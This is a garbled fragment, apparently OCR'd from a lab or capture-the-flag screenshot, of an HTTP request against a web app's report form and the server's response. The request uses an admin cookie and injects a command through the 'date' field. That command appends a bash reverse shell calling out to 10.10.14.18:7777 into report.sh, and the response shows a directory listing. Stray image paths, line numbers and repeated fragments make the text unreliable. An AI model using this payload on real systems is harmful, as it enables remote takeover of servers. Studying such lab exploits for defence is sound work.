 vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=;echo bash -c 'exec bash -i &>/dev/tcp/10.10.14.18/7777
<&1' >> report.sh
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color:
green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 total 44
78 drwxr-xr-x 4 dvir dvir 4096 Mar 26 17:16 .
79 drwx------ 8 dvir dvir 4096 Feb 16 23:49 ..
80 -rwxr-xr-x 1 dvir dvir 2867 Sep 10 2023 app.py
81 -rw-r--r-- 1 dvir dvir 2100 Sep 10 2023
dashboard.html
82 -rw-r--r-- 1 dvir dvir 1513 Sep 9 2023
hackattempt.html
83 drwxr-xr-x 2 dvir dvir 4096 Mar 26 17:01
hacking_reports
84 -rw-r--r-- 1 dvir dvir 2896 Feb 16 23:35 index.html
85 -rw-r--r-- 1 dvir dvir 1185 Feb 2 16:08
inspect_reports.py
86 -rwxr-xr-x 1 dvir dvir 48 Sep 9 2023 report.sh
87 -rw-r--r-- 1 dvir dvir 2457 Sep 9 2023
support.html
88 drwxr-xr-x 2 dvir dvir 4096 Mar 26 17:16 test
89
90 </div>
91 </div>
92 </body>
93 </html>
Re
Re
Re